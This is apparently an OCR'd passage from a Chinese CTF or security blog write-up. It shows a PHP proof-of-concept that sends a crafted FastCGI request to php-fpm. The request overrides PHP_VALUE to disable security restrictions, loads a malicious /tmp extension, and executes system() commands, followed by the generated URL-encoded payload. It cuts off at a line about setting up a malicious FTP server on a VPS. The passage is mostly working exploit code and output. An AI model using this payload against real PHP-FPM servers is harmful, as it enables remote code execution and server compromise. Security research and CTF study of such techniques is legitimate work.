// $filepath = __FILE__; //}else{ // $filepath = $_REQUEST['filepath']; //} $filepath = "/var/www/html/add_api.php"; // 目标主机已知的PHP文件的路径 $req = '/'.basename($filepath); $uri = $req .'?'.'command=whoami'; // 啥也不是, 不用管 $client = new FCGIClient("unix:///var/run/php-fpm.sock", -1); $code = "<?php system(\$_REQUEST['command']); phpinfo(); ?>"; // 啥也不是, 不用管 $php_value = "unserialize_callback_func = system\nextension_dir = /tmp\nextension = hpdoger.so\ndisable_classes = \ndisable_functions = \nallow_url_include = On\nopen_basedir = /\nauto_prepend_file = "; $params = array( 'GATEWAY_INTERFACE' => 'FastCGI/1.0', 'REQUEST_METHOD' => 'POST', 'SCRIPT_FILENAME' => $filepath, 'SCRIPT_NAME' => $req, 'QUERY_STRING' => 'command=whoami', 'REQUEST_URI' => $uri, 'DOCUMENT_URI' => $req, #'DOCUMENT_ROOT' => '/', 'PHP_VALUE' => $php_value, 'SERVER_SOFTWARE' => '80sec/wofeiwo', 'REMOTE_ADDR' => '127.0.0.1', 'REMOTE_PORT' => '9001', 'SERVER_ADDR' => '127.0.0.1', 'SERVER_PORT' => '80', 'SERVER_NAME' => 'localhost', 'SERVER_PROTOCOL' => 'HTTP/1.1', 'CONTENT_LENGTH' => strlen($code) ); // print_r($_REQUEST); // print_r($params); //echo "Call: $uri\n\n"; echo $client->request($params, $code)."\n"; ?>
C:\Users\LiuSir\Desktop
λ php poc.php
data=%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%027%00%00%11%0BGATEWAY_INTERFACEFastCGI%2F1.0%0E%04REQUEST_METHODPOST%0F%17SCRIPT_FILENAME%2Fvar%2Fwww%2Fhtml%2Findex.php%0B%0ASCRIPT_NAME%2Findex.php%0C%0EQUERY_STRINGcommand%3Dwhoami%0B%19REQUEST_URI%2Findex.php%3Fcommand%3Dwhoami%0C%0ADOCUMENT_URI%2Findex.php%09%80%00%00%B3PHP_VALUEunserialize_callback_func+%3D+system%0Aextension_dir+%3D+%2Ftmp%0Aextension+%3D+hpdoger.so%0Adisable_classes+%3D+%0Adisable_functions+%3D+%0Aallow_url_include+%3D+On%0Aopen_basedir+%3D+%2F%0Aauto_prepend_file+%3D+%0F%0DSERVER_SOFTWARE80sec%2Fwofeiwo%0B%09REMOTE_ADDR127.0.0.1%0B%04REMOTE_PORT9001%0B%09SERVER_ADDR127.0.0.1%0B%02SERVER_PORT80%0B%09SERVER_NAMElocalhost%0F%08SERVER_PROTOCOLHTTP%2F1.1%0E%02CONTENT_LENGTH49%01%04%00%01%00%00%00%00%01%05%00%01%001%00%00%3C%3Fphp+system%28%24_REQUEST%5B%27command%27%5D%29%3B+phpinfo%28%29%3B+%3F%3E%01%05%00%01%00%00%00%00
C:\Users\LiuSir\Desktop
λ
https://blog.csdn.net/Zero_Adam
然后执行以下脚本自己 vps 上搭建一个恶意的 ftp 服务器：